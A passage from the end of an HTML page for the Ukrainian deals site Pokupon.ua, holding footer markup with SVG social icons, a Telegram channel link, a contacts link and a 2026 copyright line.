17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/uk/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Зв&#039;язатися нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>